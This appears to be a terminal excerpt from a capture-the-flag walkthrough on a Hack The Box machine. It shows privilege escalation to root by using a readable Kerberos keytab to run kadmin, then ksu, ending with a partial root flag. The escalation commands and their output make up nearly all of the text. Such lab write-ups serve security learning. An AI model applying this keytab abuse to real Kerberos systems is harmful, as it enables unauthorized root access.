 [admin@srv01 ~]$ kadmin -r REALCORP.HTB -p kadmin/admin@REALCORP.HTB -k -t /etc/krb5.keytab 1.
Couldn't open log file /var/log/kadmind.log: Permission denied
Authenticating as principal kadmin/admin@REALCORP.HTB with keytab /etc/krb5.keytab.
kadmin:  add_principal root 2.
No policy specified for root@REALCORP.HTB; defaulting to no policy
Enter password for principal "root@REALCORP.HTB":
Enter a password twice
Re-enter password for principal "root@REALCORP.HTB":
add_principal: Principal or policy already exists while creating "root@REALCORP.HTB".
kadmin:  exit 3.
[admin@srv01 ~]$ ksu root 4.
WARNING: Your password may be exposed if you enter it here and are logged
in remotely using an unsecure (non-encrypted) channel.
Kerberos password for root@REALCORP.HTB: : Enter the same password
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
Changing uid to root (0)
[root@srv01 admin]# id;cd /root;cut -c1-21 root.txt
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
5197d0dc62cbcb681ccd9
[root@srv01 ~]#